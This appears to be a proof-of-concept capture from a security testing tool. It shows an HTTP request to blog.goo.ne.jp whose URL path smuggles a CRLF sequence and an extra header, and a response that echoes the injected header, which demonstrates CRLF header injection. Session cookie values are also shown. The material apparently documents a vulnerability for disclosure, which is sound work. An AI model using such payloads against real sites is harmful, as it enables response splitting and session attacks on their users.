 Request
Pretty Raw Hex \n
1 GET /portal/xmarchel/7%0d%0aCustomInjectedHeader:%20injected_by_abhiunix HTTP/1.1
2 Host: blog.goo.ne.jp
3 Referer: https://blog.goo.ne.jp/
4 Cookie: NGUserID=ac113a18-26906-1644136769-1;mase_sess=5ibs9bnsvjjsbh4skcuc3og0q2
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Encoding: gzip,deflate
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61
Safari/537.36
8 Connection: Keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Date: Mon, 14 Feb 2022 18:17:47 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 0
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=31536000;
9 X-XSS-Protection: 1; mode=block
10 X-Gooblog-Gen: 25
11 X-Gooblog-Prxpath: /portal/xmarchel/7
12 CustomInjectedHeader: injected_by_abhiunix
13 dc: rc
14
15